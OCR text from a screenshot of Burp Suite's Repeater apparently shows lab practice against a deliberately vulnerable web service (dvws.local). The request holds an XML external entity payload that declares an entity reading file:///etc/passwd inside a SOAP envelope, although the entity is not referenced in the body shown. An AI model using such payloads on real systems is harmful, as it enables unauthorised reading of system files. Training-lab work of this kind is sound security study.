 Burp Suite Community ...
POST request to http://...
Mozilla Firefox (Private...
*Untitled 1 - Mousepad
[hackrypt@kali: ~]
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
6 × 7 × 12 × ...
Send Cancel < > Target: http://dvws.local ?
Request
Raw Params Headers Hex XML
X-Requested-With: XMLHttpRequest
Content-Type: application/json;charset=utf-8
Content-Length: 460
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY code123 SYSTEM
"file:///etc/passwd"> ]>
<soapenv:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/e
ncoding/">
<username xsi:type="xsd:string">mars</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready